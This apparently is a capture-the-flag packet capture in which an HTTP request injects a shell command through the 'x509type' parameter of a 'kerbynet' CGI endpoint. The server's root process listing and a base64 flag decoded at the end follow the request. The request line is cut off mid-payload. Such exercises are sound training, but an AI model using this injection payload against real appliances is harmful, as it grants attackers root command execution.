 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/de
/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
UID        PID  PPID  C STIME TTY          TIME CMD
root         1     0  0 06:27 ?        00:00:00 init [3]
root         2     0  0 06:27 ?        00:00:00 [kthreadd]
root         3     2  0 06:27 ?        00:00:00 [kworker/0:0]
root         4     2  0 06:27 ?        00:00:00 [kworker/0:0H]
root         6     2  0 06:27 ?        00:00:00 [mm_percpu_wq]
root         7     2  0 06:27 ?        00:00:00 [ksoftirqd/0]
root         8     2  0 06:27 ?        00:00:00 [rcu_sched]
root         9     2  0 06:27 ?        00:00:00 [rcu_bh]
root        10     2  0 06:27 ?        00:00:00 [migration/0]
root        11     2  0 06:27 ?        00:00:00 [cpuhp/0]
root        12     2  0 06:27 ?        00:00:00 [cpuhp/1]
root        13     2  0 06:27 ?        00:00:00 [migration/1]
root        14     2  0 06:27 ?        00:00:00 [ksoftirqd/1]
root        16     2  0 06:27 ?        00:00:00 [kworker/1:0H]
root        17     2  0 06:27 ?        00:00:00 [kdevtmpfs]
root        18     2  0 06:27 ?        00:00:00 [netns]
root        19     2  0 06:27 ?        00:00:00 [kworker/u4:1]
root        32     2  0 06:27 ?        00:00:00 [kworker/0:1]
root       274     2  0 06:27 ?        00:00:00 [oom_reaper]
root       276     2  0 06:27 ?        00:00:00 [writeback]
root       277     2  0 06:27 ?        00:00:00 [kcompactd0]
root       279     2  0 06:27 ?        00:00:00 [ksmd]
root       280     2  0 06:27 ?        00:00:00 [khugepaged]
root       281     2  0 06:27 ?        00:00:00 [crypto]
root       282     2  0 06:27 ?        00:00:00 [kintegrityd]
root       284     2  0 06:27 ?        00:00:00 [kblockd]
root      1142 10890  0 07:24 ?        00:00:00 sleep 304
root      1470     2  0 06:27 ?        00:00:00 [ata_sff]
root      1483     2  0 06:27 ?        00:00:00 [md]
root      1495     2  0 06:27 ?        00:00:00 [edac-poller]
root      1497     2  0 06:27 ?        00:00:00 [devfreq_wq]
root      1501     2  0 06:27 ?        00:00:00 [watchdogd]
root      1603     2  0 06:27 ?        00:00:00 [rpciod]
root      1604     2  0 06:27 ?        00:00:00 [xprtiod]
ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
ABC 56 1
输出
flag{6C2E38DA-D8E4-8D84-4A4F-E2ABD07A1F3A}